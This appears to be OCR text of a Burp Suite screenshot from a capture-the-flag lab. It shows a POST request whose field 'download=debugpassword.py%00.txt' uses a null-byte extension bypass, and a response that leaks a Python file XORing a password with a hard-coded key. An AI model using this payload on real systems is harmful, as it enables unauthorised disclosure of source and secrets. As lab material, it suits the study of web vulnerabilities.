 Request
Pretty Raw Hex
\n
1 POST /cloud HTTP/1.1
2 Host: 10.10.185.23:7777
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.185.23:7777
10 Connection: close
11 Referer: http://10.10.185.23:7777/cloud
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 download=debugpassword.py%00.txt&download=source
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Sun, 07 Jan 2024 01:52:13 GMT
4 Content-Disposition: attachment; filename=debugpassword.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 92
7 Last-Modified: Sat, 24 Jun 2023 13:59:25 GMT
8 Cache-Control: no-cache
9 ETag: "1687615165.0-92-1457784881"
10 Connection: close
11
12 import pwn
13
14 def get_encrypted(passwd):
15 return pwn.xor(bytes(passwd, 'utf-8'), b'ayham')
16